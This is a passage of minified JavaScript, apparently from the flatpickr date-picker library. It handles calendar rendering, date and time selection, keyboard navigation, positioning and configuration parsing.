0!==t.config.minTime?t.config.minTime:t.config.minDate;A=Math.max(A,o.getHours()),A===o.getHours()&&e<o.getMinutes()&&(e=o.getMinutes()),e===o.getMinutes()&&(n=Math.max(n,o.getSeconds()))}O(A,e,n)}function k(A){const e=A||t.latestSelectedDateObj;e&&O(e.getHours(),e.getMinutes(),e.getSeconds())}function O(A,e,n){void 0!==t.latestSelectedDateObj&&t.latestSelectedDateObj.setHours(A%24,e,n||0,0),t.hourElement&&t.minuteElement&&!t.isMobile&&(t.hourElement.value=a(t.config.time_24hr?A:(12+A)%12+12*s(A%12==0)),t.minuteElement.value=a(e),void 0!==t.amPM&&(t.amPM.textContent=t.l10n.amPM[s(A>=12)]),void 0!==t.secondElement&&(t.secondElement.value=a(n)))}function D(A){const e=g(A),t=parseInt(e.value)+(A.delta||0);(t/1e3>1||"Enter"===A.key&&!/[^\d]/.test(t.toString()))&&J(t)}function B(A,e,n,o){return e instanceof Array?e.forEach((e=>B(A,e,n,o))):A instanceof Array?A.forEach((A=>B(A,e,n,o))):(A.addEventListener(e,n,o),void t._handlers.push({remove:()=>A.removeEventListener(e,n)}))}function S(){dA("onChange")}function M(A,e){const n=void 0!==A?t.parseDate(A):t.latestSelectedDateObj||(t.config.minDate&&t.config.minDate>t.now?t.config.minDate:t.config.maxDate&&t.config.maxDate<t.now?t.config.maxDate:t.now),o=t.currentYear,r=t.currentMonth;try{void 0!==n&&(t.currentYear=n.getFullYear(),t.currentMonth=n.getMonth())}catch(A){A.message="Invalid date supplied: "+n,t.config.errorHandler(A)}e&&t.currentYear!==o&&(dA("onYearChange"),F()),!e||t.currentYear===o&&t.currentMonth===r||dA("onMonthChange"),t.redraw()}function j(A){const e=g(A);~e.className.indexOf("arrow")&&T(A,e.classList.contains("arrowUp")?1:-1)}function T(A,e,t){const n=A&&g(A),o=t||n&&n.parentNode&&n.parentNode.firstChild,r=pA("increment");r.delta=e,o&&o.dispatchEvent(r)}function H(A,e,n,o){const r=V(e,!0),i=d("span","flatpickr-day "+A,e.getDate().toString());return i.dateObj=e,i.$i=o,i.setAttribute("aria-label",t.formatDate(e,t.config.ariaDateFormat)),-1===A.indexOf("hidden")&&0===_(e,t.now)&&(t.todayDateElem=i,i.classList.add("today"),i.setAttribute("aria-current","date")),r?(i.tabIndex=-1,fA(e)&&(i.classList.add("selected"),t.selectedDateElem=i,"range"===t.config.mode&&(u(i,"startRange",t.selectedDates[0]&&0===_(e,t.selectedDates[0],!0)),u(i,"endRange",t.selectedDates[1]&&0===_(e,t.selectedDates[1],!0)),"nextMonthDay"===A&&i.classList.add("inRange")))):i.classList.add("flatpickr-disabled"),"range"===t.config.mode&&function(A){return!("range"!==t.config.mode||t.selectedDates.length<2)&&_(A,t.selectedDates[0])>=0&&_(A,t.selectedDates[1])<=0}(e)&&!fA(e)&&i.classList.add("inRange"),t.weekNumbers&&1===t.config.showMonths&&"prevMonthDay"!==A&&n%7==1&&t.weekNumbers.insertAdjacentHTML("beforeend","<span class='flatpickr-day'>"+t.config.getWeek(e)+"</span>"),dA("onDayCreate",i),i}function P(A){A.focus(),"range"===t.config.mode&&AA(A)}function N(A){const e=A>0?0:t.config.showMonths-1,n=A>0?t.config.showMonths:-1;for(let o=e;o!=n;o+=A){const e=t.daysContainer.children[o],n=A>0?0:e.children.length-1,r=A>0?e.children.length:-1;for(let t=n;t!=r;t+=A){const A=e.children[t];if(-1===A.className.indexOf("hidden")&&V(A.dateObj))return A}}}function R(A,e){const n=K(document.activeElement||document.body),o=void 0!==A?A:n?document.activeElement:void 0!==t.selectedDateElem&&K(t.selectedDateElem)?t.selectedDateElem:void 0!==t.todayDateElem&&K(t.todayDateElem)?t.todayDateElem:N(e>0?1:-1);void 0===o?t._input.focus():n?function(A,e){const n=-1===A.className.indexOf("Month")?A.dateObj.getMonth():t.currentMonth,o=e>0?t.config.showMonths:-1,r=e>0?1:-1;for(let i=n-t.currentMonth;i!=o;i+=r){const o=t.daysContainer.children[i],a=n-t.currentMonth===i?A.$i+e:e<0?o.children.length-1:0,s=o.children.length;for(let t=a;t>=0&&t<s&&t!=(e>0?s:-1);t+=r){const n=o.children[t];if(-1===n.className.indexOf("hidden")&&V(n.dateObj)&&Math.abs(A.$i-t)>=Math.abs(e))return P(n)}}t.changeMonth(r),R(N(r),0)}(o,e):P(o)}function Q(A,e){const n=(new Date(A,e,1).getDay()-t.l10n.firstDayOfWeek+7)%7,o=t.utils.getDaysInMonth((e-1+12)%12,A),r=t.utils.getDaysInMonth(e,A),i=window.document.createDocumentFragment(),a=t.config.showMonths>1,s=a?"prevMonthDay hidden":"prevMonthDay",l=a?"nextMonthDay hidden":"nextMonthDay";let c=o+1-n,u=0;for(;c<=o;c++,u++)i.appendChild(H(s,new Date(A,e-1,c),c,u));for(c=1;c<=r;c++,u++)i.appendChild(H("",new Date(A,e,c),c,u));for(let o=r+1;o<=42-n&&(1===t.config.showMonths||u%7!=0);o++,u++)i.appendChild(H(l,new Date(A,e+1,o%r),o,u));const p=d("div","dayContainer");return p.appendChild(i),p}function L(){if(void 0===t.daysContainer)return;p(t.daysContainer),t.weekNumbers&&p(t.weekNumbers);const A=document.createDocumentFragment();for(let e=0;e<t.config.showMonths;e++){const n=new Date(t.currentYear,t.currentMonth,1);n.setMonth(t.currentMonth+e),A.appendChild(Q(n.getFullYear(),n.getMonth()))}t.daysContainer.appendChild(A),t.days=t.daysContainer.firstChild,"range"===t.config.mode&&1===t.selectedDates.length&&AA()}function F(){if(t.config.showMonths>1||"dropdown"!==t.config.monthSelectorType)return;const A=function(A){return!(void 0!==t.config.minDate&&t.currentYear===t.config.minDate.getFullYear()&&A<t.config.minDate.getMonth()||void 0!==t.config.maxDate&&t.currentYear===t.config.maxDate.getFullYear()&&A>t.config.maxDate.getMonth())};t.monthsDropdownContainer.tabIndex=-1,t.monthsDropdownContainer.innerHTML="";for(let e=0;e<12;e++){if(!A(e))continue;const n=d("option","flatpickr-monthDropdown-month");n.value=new Date(t.currentYear,e).getMonth().toString(),n.textContent=v(e,t.config.shorthandCurrentMonth,t.l10n),n.tabIndex=-1,t.currentMonth===e&&(n.selected=!0),t.monthsDropdownContainer.appendChild(n)}}function z(){const A=d("div","flatpickr-month"),e=window.document.createDocumentFragment();let n;t.config.showMonths>1||"static"===t.config.monthSelectorType?n=d("span","cur-month"):(t.monthsDropdownContainer=d("select","flatpickr-monthDropdown-months"),t.monthsDropdownContainer.setAttribute("aria-label",t.l10n.monthAriaLabel),B(t.monthsDropdownContainer,"change",(A=>{const e=g(A),n=parseInt(e.value,10);t.changeMonth(n-t.currentMonth),dA("onMonthChange")})),F(),n=t.monthsDropdownContainer);const o=m("cur-year",{tabindex:"-1"}),r=o.getElementsByTagName("input")[0];r.setAttribute("aria-label",t.l10n.yearAriaLabel),t.config.minDate&&r.setAttribute("min",t.config.minDate.getFullYear().toString()),t.config.maxDate&&(r.setAttribute("max",t.config.maxDate.getFullYear().toString()),r.disabled=!!t.config.minDate&&t.config.minDate.getFullYear()===t.config.maxDate.getFullYear());const i=d("div","flatpickr-current-month");return i.appendChild(n),i.appendChild(o),e.appendChild(i),A.appendChild(e),{container:A,yearElement:r,monthElement:n}}function U(){p(t.monthNav),t.monthNav.appendChild(t.prevMonthNav),t.config.showMonths&&(t.yearElements=[],t.monthElements=[]);for(let A=t.config.showMonths;A--;){const A=z();t.yearElements.push(A.yearElement),t.monthElements.push(A.monthElement),t.monthNav.appendChild(A.container)}t.monthNav.appendChild(t.nextMonthNav)}function Y(){t.weekdayContainer?p(t.weekdayContainer):t.weekdayContainer=d("div","flatpickr-weekdays");for(let A=t.config.showMonths;A--;){const A=d("div","flatpickr-weekdaycontainer");t.weekdayContainer.appendChild(A)}return q(),t.weekdayContainer}function q(){if(!t.weekdayContainer)return;const A=t.l10n.firstDayOfWeek;let e=[...t.l10n.weekdays.shorthand];A>0&&A<e.length&&(e=[...e.splice(A,e.length),...e.splice(0,A)]);for(let A=t.config.showMonths;A--;)t.weekdayContainer.children[A].innerHTML=`\n      <span class='flatpickr-weekday'>\n        ${e.join("</span><span class='flatpickr-weekday'>")}\n      </span>\n      `}function G(A,e=!0){const n=e?A:A-t.currentMonth;n<0&&!0===t._hidePrevMonthArrow||n>0&&!0===t._hideNextMonthArrow||(t.currentMonth+=n,(t.currentMonth<0||t.currentMonth>11)&&(t.currentYear+=t.currentMonth>11?1:-1,t.currentMonth=(t.currentMonth+12)%12,dA("onYearChange"),F()),L(),dA("onMonthChange"),mA())}function W(A){return!(!t.config.appendTo||!t.config.appendTo.contains(A))||t.calendarContainer.contains(A)}function X(A){if(t.isOpen&&!t.config.inline){const e=g(A),n=W(e),o=e===t.input||e===t.altInput||t.element.contains(e)||A.path&&A.path.indexOf&&(~A.path.indexOf(t.input)||~A.path.indexOf(t.altInput)),r="blur"===A.type?o&&A.relatedTarget&&!W(A.relatedTarget):!o&&!n&&!W(A.relatedTarget),i=!t.config.ignoredFocusElements.some((A=>A.contains(e)));r&&i&&(void 0!==t.timeContainer&&void 0!==t.minuteElement&&void 0!==t.hourElement&&""!==t.input.value&&void 0!==t.input.value&&y(),t.close(),t.config&&"range"===t.config.mode&&1===t.selectedDates.length&&(t.clear(!1),t.redraw()))}}function J(A){if(!A||t.config.minDate&&A<t.config.minDate.getFullYear()||t.config.maxDate&&A>t.config.maxDate.getFullYear())return;const e=A,n=t.currentYear!==e;t.currentYear=e||t.currentYear,t.config.maxDate&&t.currentYear===t.config.maxDate.getFullYear()?t.currentMonth=Math.min(t.config.maxDate.getMonth(),t.currentMonth):t.config.minDate&&t.currentYear===t.config.minDate.getFullYear()&&(t.currentMonth=Math.max(t.config.minDate.getMonth(),t.currentMonth)),n&&(t.redraw(),dA("onYearChange"),F())}function V(A,e=!0){var n;const o=t.parseDate(A,void 0,e);if(t.config.minDate&&o&&_(o,t.config.minDate,void 0!==e?e:!t.minDateHasTime)<0||t.config.maxDate&&o&&_(o,t.config.maxDate,void 0!==e?e:!t.maxDateHasTime)>0)return!1;if(!t.config.enable&&0===t.config.disable.length)return!0;if(void 0===o)return!1;const r=!!t.config.enable,i=null!==(n=t.config.enable)&&void 0!==n?n:t.config.disable;for(let A,e=0;e<i.length;e++){if(A=i[e],"function"==typeof A&&A(o))return r;if(A instanceof Date&&void 0!==o&&A.getTime()===o.getTime())return r;if("string"==typeof A){const e=t.parseDate(A,void 0,!0);return e&&e.getTime()===o.getTime()?r:!r}if("object"==typeof A&&void 0!==o&&A.from&&A.to&&o.getTime()>=A.from.getTime()&&o.getTime()<=A.to.getTime())return r}return!r}function K(A){return void 0!==t.daysContainer&&-1===A.className.indexOf("hidden")&&-1===A.className.indexOf("flatpickr-disabled")&&t.daysContainer.contains(A)}function Z(A){A.target!==t._input||!(t.selectedDates.length>0||t._input.value.length>0)||A.relatedTarget&&W(A.relatedTarget)||t.setDate(t._input.value,!0,A.target===t.altInput?t.config.altFormat:t.config.dateFormat)}function $(e){const n=g(e),o=t.config.wrap?A.contains(n):n===t._input,r=t.config.allowInput,i=t.isOpen&&(!r||!o),a=t.config.inline&&o&&!r;if(13===e.keyCode&&o){if(r)return t.setDate(t._input.value,!0,n===t.altInput?t.config.altFormat:t.config.dateFormat),n.blur();t.open()}else if(W(n)||i||a){const A=!!t.timeContainer&&t.timeContainer.contains(n);switch(e.keyCode){case 13:A?(e.preventDefault(),y(),aA()):sA(e);break;case 27:e.preventDefault(),aA();break;case 8:case 46:o&&!t.config.allowInput&&(e.preventDefault(),t.clear());break;case 37:case 39:if(A||o)t.hourElement&&t.hourElement.focus();else if(e.preventDefault(),void 0!==t.daysContainer&&(!1===r||document.activeElement&&K(document.activeElement))){const A=39===e.keyCode?1:-1;e.ctrlKey?(e.stopPropagation(),G(A),R(N(1),0)):R(void 0,A)}break;case 38:case 40:e.preventDefault();const i=40===e.keyCode?1:-1;t.daysContainer&&void 0!==n.$i||n===t.input||n===t.altInput?e.ctrlKey?(e.stopPropagation(),J(t.currentYear-i),R(N(1),0)):A||R(void 0,7*i):n===t.currentYearElement?J(t.currentYear-i):t.config.enableTime&&(!A&&t.hourElement&&t.hourElement.focus(),y(e),t._debouncedChange());break;case 9:if(A){const A=[t.hourElement,t.minuteElement,t.secondElement,t.amPM].concat(t.pluginElements).filter((A=>A)),o=A.indexOf(n);if(-1!==o){const n=A[o+(e.shiftKey?-1:1)];e.preventDefault(),(n||t._input).focus()}}else!t.config.noCalendar&&t.daysContainer&&t.daysContainer.contains(n)&&e.shiftKey&&(e.preventDefault(),t._input.focus())}}if(void 0!==t.amPM&&n===t.amPM)switch(e.key){case t.l10n.amPM[0].charAt(0):case t.l10n.amPM[0].charAt(0).toLowerCase():t.amPM.textContent=t.l10n.amPM[0],w(),hA();break;case t.l10n.amPM[1].charAt(0):case t.l10n.amPM[1].charAt(0).toLowerCase():t.amPM.textContent=t.l10n.amPM[1],w(),hA()}(o||W(n))&&dA("onKeyDown",e)}function AA(A){if(1!==t.selectedDates.length||A&&(!A.classList.contains("flatpickr-day")||A.classList.contains("flatpickr-disabled")))return;const e=A?A.dateObj.getTime():t.days.firstElementChild.dateObj.getTime(),n=t.parseDate(t.selectedDates[0],void 0,!0).getTime(),o=Math.min(e,t.selectedDates[0].getTime()),r=Math.max(e,t.selectedDates[0].getTime());let i=!1,a=0,s=0;for(let A=o;A<r;A+=864e5)V(new Date(A),!0)||(i=i||A>o&&A<r,A<n&&(!a||A>a)?a=A:A>n&&(!s||A<s)&&(s=A));for(let o=0;o<t.config.showMonths;o++){const r=t.daysContainer.children[o];for(let o=0,d=r.children.length;o<d;o++){const d=r.children[o],p=d.dateObj.getTime(),f=a>0&&p<a||s>0&&p>s;f?(d.classList.add("notAllowed"),["inRange","startRange","endRange"].forEach((A=>{d.classList.remove(A)}))):i&&!f||(["startRange","inRange","endRange","notAllowed"].forEach((A=>{d.classList.remove(A)})),void 0!==A&&(A.classList.add(e<=t.selectedDates[0].getTime()?"startRange":"endRange"),n<e&&p===n?d.classList.add("startRange"):n>e&&p===n&&d.classList.add("endRange"),p>=a&&(0===s||p<=s)&&(c=n,u=e,(l=p)>Math.min(c,u)&&l<Math.max(c,u))&&d.classList.add("inRange")))}}var l,c,u}function eA(){!t.isOpen||t.config.static||t.config.inline||rA()}function tA(A){return e=>{const n=t.config[`_${A}Date`]=t.parseDate(e,t.config.dateFormat),o=t.config[`_${"min"===A?"max":"min"}Date`];void 0!==n&&(t["min"===A?"minDateHasTime":"maxDateHasTime"]=n.getHours()>0||n.getMinutes()>0||n.getSeconds()>0),t.selectedDates&&(t.selectedDates=t.selectedDates.filter((A=>V(A))),t.selectedDates.length||"min"!==A||k(n),hA()),t.daysContainer&&(iA(),void 0!==n?t.currentYearElement[A]=n.getFullYear().toString():t.currentYearElement.removeAttribute(A),t.currentYearElement.disabled=!!o&&void 0!==n&&o.getFullYear()===n.getFullYear())}}function nA(){return t.config.wrap?A.querySelector("[data-input]"):A}function oA(){"object"!=typeof t.config.locale&&void 0===I.l10ns[t.config.locale]&&t.config.errorHandler(new Error(`flatpickr: invalid locale ${t.config.locale}`)),t.l10n=Object.assign(Object.assign({},I.l10ns.default),"object"==typeof t.config.locale?t.config.locale:"default"!==t.config.locale?I.l10ns[t.config.locale]:void 0),b.K=`(${t.l10n.amPM[0]}|${t.l10n.amPM[1]}|${t.l10n.amPM[0].toLowerCase()}|${t.l10n.amPM[1].toLowerCase()})`,void 0===Object.assign(Object.assign({},e),JSON.parse(JSON.stringify(A.dataset||{}))).time_24hr&&void 0===I.defaultConfig.time_24hr&&(t.config.time_24hr=t.l10n.time_24hr),t.formatDate=x(t),t.parseDate=C({config:t.config,l10n:t.l10n})}function rA(A){if("function"==typeof t.config.position)return void t.config.position(t,A);if(void 0===t.calendarContainer)return;dA("onPreCalendarPosition");const e=A||t._positionElement,n=Array.prototype.reduce.call(t.calendarContainer.children,((A,e)=>A+e.offsetHeight),0),o=t.calendarContainer.offsetWidth,r=t.config.position.split(" "),i=r[0],a=r.length>1?r[1]:null,s=e.getBoundingClientRect(),l=window.innerHeight-s.bottom,c="above"===i||"below"!==i&&l<n&&s.top>n,d=window.pageYOffset+s.top+(c?-n-2:e.offsetHeight+2);if(u(t.calendarContainer,"arrowTop",!c),u(t.calendarContainer,"arrowBottom",c),t.config.inline)return;let p=window.pageXOffset+s.left,f=!1,m=!1;"center"===a?(p-=(o-s.width)/2,f=!0):"right"===a&&(p-=o-s.width,m=!0),u(t.calendarContainer,"arrowLeft",!f&&!m),u(t.calendarContainer,"arrowCenter",f),u(t.calendarContainer,"arrowRight",m);const g=window.document.body.offsetWidth-(window.pageXOffset+s.right),h=p+o>window.document.body.offsetWidth,v=g+o>window.document.body.offsetWidth;if(u(t.calendarContainer,"rightMost",h),!t.config.static)if(t.calendarContainer.style.top=`${d}px`,h)if(v){const A=function(){let A=null;for(let e=0;e<document.styleSheets.length;e++){const t=document.styleSheets[e];try{t.cssRules}catch(A){continue}A=t;break}return null!=A?A:function(){const A=document.createElement("style");return document.head.appendChild(A),A.sheet}()}();if(void 0===A)return;const e=window.document.body.offsetWidth,n=Math.max(0,e/2-o/2),r=".flatpickr-calendar.centerMost:before",i=".flatpickr-calendar.centerMost:after",a=A.cssRules.length,l=`{left:${s.left}px;right:auto;}`;u(t.calendarContainer,"rightMost",!1),u(t.calendarContainer,"centerMost",!0),A.insertRule(`${r},${i}${l}`,a),t.calendarContainer.style.left=`${n}px`,t.calendarContainer.style.right="auto"}else t.calendarContainer.style.left="auto",t.calendarContainer.style.right=`${g}px`;else t.calendarContainer.style.left=`${p}px`,t.calendarContainer.style.right="auto"}function iA(){t.config.noCalendar||t.isMobile||(F(),mA(),L())}function aA(){t._input.focus(),-1!==window.navigator.userAgent.indexOf("MSIE")||void 0!==navigator.msMaxTouchPoints?setTimeout(t.close,0):t.close()}function sA(A){A.preventDefault(),A.stopPropagation();const e=f(g(A),(A=>A.classList&&A.classList.contains("flatpickr-day")&&!A.classList.contains("flatpickr-disabled")&&!A.classList.contains("notAllowed")));if(void 0===e)return;const n=e,o=t.latestSelectedDateObj=new Date(n.dateObj.getTime()),r=(o.getMonth()<t.currentMonth||o.getMonth()>t.currentMonth+t.config.showMonths-1)&&"range"!==t.config.mode;if(t.selectedDateElem=n,"single"===t.config.mode)t.selectedDates=[o];else if("multiple"===t.config.mode){const A=fA(o);A?t.selectedDates.splice(parseInt(A),1):t.selectedDates.push(o)}else"range"===t.config.mode&&(2===t.selectedDates.length&&t.clear(!1,!1),t.latestSelectedDateObj=o,t.selectedDates.push(o),0!==_(o,t.selectedDates[0],!0)&&t.selectedDates.sort(((A,e)=>A.getTime()-e.getTime())));if(w(),r){const A=t.currentYear!==o.getFullYear();t.currentYear=o.getFullYear(),t.currentMonth=o.getMonth(),A&&(dA("onYearChange"),F()),dA("onMonthChange")}if(mA(),L(),hA(),r||"range"===t.config.mode||1!==t.config.showMonths?void 0!==t.selectedDateElem&&void 0===t.hourElement&&t.selectedDateElem&&t.selectedDateElem.focus():P(n),void 0!==t.hourElement&&void 0!==t.hourElement&&t.hourElement.focus(),t.config.closeOnSelect){const A="single"===t.config.mode&&!t.config.enableTime,e="range"===t.config.mode&&2===t.selectedDates.length&&!t.config.enableTime;(A||e)&&aA()}S()}t.parseDate=C({config:t.config,l10n:t.l10n}),t._handlers=[],t.pluginElements=[],t.loadedPlugins=[],t._bind=B,t._setHoursFromDate=k,t._positionCalendar=rA,t.changeMonth=G,t.changeYear=J,t.clear=function(A=!0,e=!0){if(t.input.value="",void 0!==t.altInput&&(t.altInput.value=""),void 0!==t.mobileInput&&(t.mobileInput.value=""),t.selectedDates=[],t.latestSelectedDateObj=void 0,!0===e&&(t.currentYear=t._initialDate.getFullYear(),t.currentMonth=t._initialDate.getMonth()),!0===t.config.enableTime){const{hours:A,minutes:e,seconds:n}=E(t.config);O(A,e,n)}t.redraw(),A&&dA("onChange")},t.close=function(){t.isOpen=!1,t.isMobile||(void 0!==t.calendarContainer&&t.calendarContainer.classList.remove("open"),void 0!==t._input&&t._input.classList.remove("active")),dA("onClose")},t._createElement=d,t.destroy=function(){void 0!==t.config&&dA("onDestroy");for(let A=t._handlers.length;A--;)t._handlers[A].remove();if(t._handlers=[],t.mobileInput)t.mobileInput.parentNode&&t.mobileInput.parentNode.removeChild(t.mobileInput),t.mobileInput=void 0;else if(t.calendarContainer&&t.calendarContainer.parentNode)if(t.config.static&&t.calendarContainer.parentNode){const A=t.calendarContainer.parentNode;if(A.lastChild&&A.removeChild(A.lastChild),A.parentNode){for(;A.firstChild;)A.parentNode.insertBefore(A.firstChild,A);A.parentNode.removeChild(A)}}else t.calendarContainer.parentNode.removeChild(t.calendarContainer);t.altInput&&(t.input.type="text",t.altInput.parentNode&&t.altInput.parentNode.removeChild(t.altInput),delete t.altInput),t.input&&(t.input.type=t.input._type,t.input.classList.remove("flatpickr-input"),t.input.removeAttribute("readonly")),["_showTimeInput","latestSelectedDateObj","_hideNextMonthArrow","_hidePrevMonthArrow","__hideNextMonthArrow","__hidePrevMonthArrow","isMobile","isOpen","selectedDateElem","minDateHasTime","maxDateHasTime","days","daysContainer","_input","_positionElement","innerContainer","rContainer","monthNav","todayDateElem","calendarContainer","weekdayContainer","prevMonthNav","nextMonthNav","monthsDropdownContainer","currentMonthElement","currentYearElement","navigationCurrentMonth","selectedDateElem","config"].forEach((A=>{try{delete t[A]}catch(A){}}))},t.isEnabled=V,t.jumpToDate=M,t.open=function(A,e=t._positionElement){if(!0===t.isMobile){if(A){A.preventDefault();const e=g(A);e&&e.blur()}return void 0!==t.mobileInput&&(t.mobileInput.focus(),t.mobileInput.click()),void dA("onOpen")}if(t._input.disabled||t.config.inline)return;const n=t.isOpen;t.isOpen=!0,n||(t.calendarContainer.classList.add("open"),t._input.classList.add("active"),dA("onOpen"),rA(e)),!0===t.config.enableTime&&!0===t.config.noCalendar&&(!1!==t.config.allowInput||void 0!==A&&t.timeContainer.contains(A.relatedTarget)||setTimeout((()=>t.hourElement.select()),50))},t.redraw=iA,t.set=function(A,e){if(null!==A&&"object"==typeof A){Object.assign(t.config,A);for(const e in A)void 0!==lA[e]&&lA[e].forEach((A=>A()))}else t.config[A]=e,void 0!==lA[A]?lA[A].forEach((A=>A())):n.indexOf(A)>-1&&(t.config[A]=c(e));t.redraw(),hA(!0)},t.setDate=function(A,e=!1,n=t.config.dateFormat){if(0!==A&&!A||A instanceof Array&&0===A.length)return t.clear(e);cA(A,n),t.latestSelectedDateObj=t.selectedDates[t.selectedDates.length-1],t.redraw(),M(void 0,e),k(),0===t.selectedDates.length&&t.clear(!1),hA(e),e&&dA("onChange")},t.toggle=function(A){if(!0===t.isOpen)return t.close();t.open(A)};const lA={locale:[oA,q],showMonths:[U,h,Y],minDate:[M],maxDate:[M],clickOpens:[()=>{!0===t.config.clickOpens?(B(t._input,"focus",t.open),B(t._input,"click",t.open)):(t._input.removeEventListener("focus",t.open),t._input.removeEventListener("click",t.open))}]};function cA(A,e){let n=[];if(A instanceof Array)n=A.map((A=>t.parseDate(A,e)));else if(A instanceof Date||"number"==typeof A)n=[t.parseDate(A,e)];else if("string"==typeof A)switch(t.config.mode){case"single":case"time":n=[t.parseDate(A,e)];break;case"multiple":n=A.split(t.config.conjunction).map((A=>t.parseDate(A,e)));break;case"range":n=A.split(t.l10n.rangeSeparator).map((A=>t.parseDate(A,e)))}else t.config.errorHandler(new Error(`Invalid date supplied: ${JSON.stringify(A)}`));t.selectedDates=t.config.allowInvalidPreload?n:n.filter((A=>A instanceof Date&&V(A,!1))),"range"===t.config.mode&&t.selectedDates.sort(((A,e)=>A.getTime()-e.getTime()))}function uA(A){return A.slice().map((A=>"string"==typeof A||"number"==typeof A||A instanceof Date?t.parseDate(A,void 0,!0):A&&"object"==typeof A&&A.from&&A.to?{from:t.parseDate(A.from,void 0),to:t.parseDate(A.to,void 0)}:A)).filter((A=>A))}function dA(A,e){if(void 0===t.config)return;const n=t.config[A];if(void 0!==n&&n.length>0)for(let A=0;n[A]&&A<n.length;A++)n[A](t.selectedDates,t.input.value,t,e);"onChange"===A&&(t.input.dispatchEvent(pA("change")),t.input.dispatchEvent(pA("input")))}function pA(A){const e=document.createEvent("Event");return e.initEvent(A,!0,!0),e}function fA(A){for(let e=0;e<t.selectedDates.length;e++)if(0===_(t.selectedDates[e],A))return""+e;return!1}function mA(){t.config.noCalendar||t.isMobile||!t.monthNav||(t.yearElements.forEach(((A,e)=>{const n=new Date(t.currentYear,t.currentMonth,1);n.setMonth(t.currentMonth+e),t.config.showMonths>1||"static"===t.config.monthSelectorType?t.monthElements[e].textContent=v(n.getMonth(),t.config.shorthandCurrentMonth,t.l10n)+" ":t.monthsDropdownContainer.value=n.getMonth().toString(),A.value=n.getFullYear().toString()})),t._hidePrevMonthArrow=void 0!==t.config.minDate&&(t.currentYear===t.config.minDate.getFullYear()?t.currentMonth<=t.config.minDate.getMonth():t.currentYear<t.config.minDate.getFullYear()),t._hideNextMonthArrow=void 0!==t.config.maxDate&&(t.currentYear===t.config.maxDate.getFullYear()?t.currentMonth+1>t.config.maxDate.getMonth():t.currentYear>t.config.maxDate.getFullYear()))}function gA(A){return t.selectedDates.map((e=>t.formatDate(e,A))).filter(((A,e,n)=>"range"!==t.config.mode||t.config.enableTime||n.indexOf(A)===e)).join("range"!==t.config.mode?t.config.conjunction:t.l10n.rangeSeparator)}function hA(A=!0){void 0!==t.mobileInput&&t.mobileFormatStr&&(t.mobileInput.value=void 0!==t.latestSelectedDateObj?t.formatDate(t.latestSelectedDateObj,t.mobileFormatStr):""),t.input.value=gA(t.config.dateFormat),void 0!==t.altInput&&(t.altInput.value=gA(t.config.altFormat)),!1!==A&&dA("onValueUpdate")}function vA(A){const e=g(A),n=t.prevMonthNav.contains(e),o=t.nextMonthNav.contains(e);n||o?G(n?-1:1):t.yearElements.indexOf(e)>=0?e.select():e.classList.contains("arrowUp")?t.changeYear(t.currentYear+1):e.classList.contains("arrowDown")&&t.changeYear(t.currentYear-1)}return function(){t.element=t.input=A,t.isOpen=!1,function(){const i=["wrap","weekNumbers","allowInput","allowInvalidPreload","clickOpens","time_24hr","enableTime","noCalendar","altInput","shorthandCurrentMonth","inline","static","enableSeconds","disableMobile"],a=Object.assign(Object.assign({},JSON.parse(JSON.stringify(A.dataset||{}))),e),s={};t.config.parseDate=a.parseDate,t.config.formatDate=a.formatDate,Object.defineProperty(t.config,"enable",{get:()=>t.config._enable,set:A=>{t.config._enable=uA(A)}}),Object.defineProperty(t.config,"disable",{get:()=>t.config._disable,set:A=>{t.config._disable=uA(A)}});const l="time"===a.mode;if(!a.dateFormat&&(a.enableTime||l)){const A=I.defaultConfig.dateFormat||o.dateFormat;s.dateFormat=a.noCalendar||l?"H:i"+(a.enableSeconds?":S":""):A+" H:i"+(a.enableSeconds?":S":"")}if(a.altInput&&(a.enableTime||l)&&!a.altFormat){const A=I.defaultConfig.altFormat||o.altFormat;s.altFormat=a.noCalendar||l?"h:i"+(a.enableSeconds?":S K":" K"):A+` h:i${a.enableSeconds?":S":""} K`}Object.defineProperty(t.config,"minDate",{get:()=>t.config._minDate,set:tA("min")}),Object.defineProperty(t.config,"maxDate",{get:()=>t.config._maxDate,set:tA("max")});const u=A=>e=>{t.config["min"===A?"_minTime":"_maxTime"]=t.parseDate(e,"H:i:S")};Object.defineProperty(t.config,"minTime",{get:()=>t.config._minTime,set:u("min")}),Object.defineProperty(t.config,"maxTime",{get:()=>t.config._maxTime,set:u("max")}),"time"===a.mode&&(t.config.noCalendar=!0,t.config.enableTime=!0),Object.assign(t.config,s,a);for(let A=0;A<i.length;A++)t.config[i[A]]=!0===t.config[i[A]]||"true"===t.config[i[A]];n.filter((A=>void 0!==t.config[A])).forEach((A=>{t.config[A]=c(t.config[A]||[]).map(r)})),t.isMobile=!t.config.disableMobile&&!t.config.inline&&"single"===t.config.mode&&!t.config.disable.length&&!t.config.enable&&!t.config.weekNumbers&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);for(let A=0;A<t.config.plugins.length;A++){const e=t.config.plugins[A](t)||{};for(const A in e)n.indexOf(A)>-1?t.config[A]=c(e[A]).map(r).concat(t.config[A]):void 0===a[A]&&(t.config[A]=e[A])}a.altInputClass||(t.config.altInputClass=nA().className+" "+t.config.altInputClass),dA("onParseConfig")}(),oA(),t.input=nA(),t.input?(t.input._type=t.input.type,t.input.type="text",t.input.classList.add("flatpickr-input"),t._input=t.input,t.config.altInput&&(t.altInput=d(t.input.nodeName,t.config.altInputClass),t._input=t.altInput,t.altInput.placeholder=t.input.placeholder,t.altInput.disabled=t.input.disabled,t.altInput.required=t.input.required,t.altInput.tabIndex=t.input.tabIndex,t.altInput.type="text",t.input.setAttribute("type","hidden"),!t.config.static&&t.input.parentNode&&t.input.parentNode.insertBefore(t.altInput,t.input.nextSibling)),t.config.allowInput||t._input.setAttribute("readonly","readonly"),t._positionElement=t.config.positionElement||t._input):t.config.errorHandler(new Error("Invalid input element specified")),function(){t.selectedDates=[],t.now=t.parseDate(t.config.now)||new Date;const A=t.config.defaultDate||("INPUT"!==t.input.nodeName&&"TEXTAREA"!==t.input.nodeName||!t.input.placeholder||t.input.value!==t.input.placeholder?t.input.value:null);A&&cA(A,t.config.dateFormat),t._initialDate=t.selectedDates.length>0?t.selectedDates[0]:t.config.minDate&&t.config.minDate.getTime()>t.now.getTime()?t.config.minDate:t.config.maxDate&&t.config.maxDate.getTime()<t.now.getTime()?t.config.maxDate:t.now,t.currentYear=t._initialDate.getFullYear(),t.currentMonth=t._initialDate.getMonth(),t.selectedDates.length>0&&(t.latestSelectedDateObj=t.selectedDates[0]),void 